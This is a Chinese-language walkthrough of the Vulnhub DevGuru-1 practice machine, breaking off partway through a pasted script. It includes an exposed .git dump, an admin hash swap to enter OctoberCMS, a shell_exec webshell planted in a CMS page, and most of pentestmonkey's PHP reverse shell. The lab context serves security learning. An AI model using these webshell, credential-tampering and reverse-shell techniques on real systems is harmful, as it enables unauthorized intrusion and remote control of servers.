Vulnhub-DevGuru-1(靶机玩乐2023-12-1_已完成)
靶机下载地址:
https://www.vulnhub.com/entry/devguru-1,620/
第一步:NMAP
map -p- -sV -sC -A 192.168.177.131 -oA nmap_devguru

扫描结果显示目标开放了22、80、8585端口




得到backend为OctoberCMS 后台登录界面
第二步:.git源码泄露分析
git信息泄露分析:https://github.com/lijiejie/GitHack
python GitHack.py http://192.168.177.131/.git/




其中adminer.php为adminer 数据库登录界面
cat config/database.php


尝试进行密文替换,经查询后$2y$10$表示 md5 二次加密且加盐,使用在线加密网站加密密码hello
加解密网站:https://bcrypt-generator.com/

成功登入OctoberCMS 后台



在 HOME 中发现代码编辑模块,在Code中添加命令执行函数;在Markup中添加调用执行函数,点击Save保存
function onStart()
{
    $this->page["myVar"] = shell_exec($_GET['cmd']);
}
{{ this.page.myVar }}


然后Save
第三步:反弹shell(方法一:上传反向webshell)
php-reverse-shell.php
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
// GNU General Public License for more details.
//
// You should have received a copy of the GNU General Public License along
// with this program; if not, write to the Free Software Foundation, Inc.,
// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  If these terms are not acceptable to
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.

set_time_limit (0);
$VERSION = "1.0";
$ip = '127.0.0.1';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;

//
// Daemonise ourself if possible to avoid zombies later
//

// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
	// Fork and have the parent process exit
	$pid = pcntl_fork();

	if ($pid == -1) {
		printit("ERROR: Can't fork");
		exit(1);
	}

	if ($pid) {
		exit(0);  // Parent exits
	}

	// Make the current process a session leader
	// Will only succeed if we forked
	if (posix_setsid() == -1) {
		printit("Error: Can't setsid()");
		exit(1);
	}

	$daemon = 1;
} else {
	printit("WARNING: Failed to daemonise.  This is quite common and not fatal.");
}

// Change to a safe directory
chdir("/");

// Remove any umask we inherited
umask(0);

//
// Do the reverse shell...
//

// Open reverse connection
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
	printit("$errstr ($errno)");
	exit(1);
}

// Spawn shell process
$descriptorspec = array(
   0 => array("pipe", "r"),  // stdin is a pipe that the child will read from
   1 => array("pipe", "w"),  // stdout is a pipe that the child will write to
   2 => array("pipe", "w")   // stderr is a pipe that the child will write to
);

$process = proc_open($shell, $descriptorspec, $pipes);

if (!is_resource($process)) {
	printit("ERROR: Can't spawn shell");
	exit(1);
}

// Set everything to non-blocking
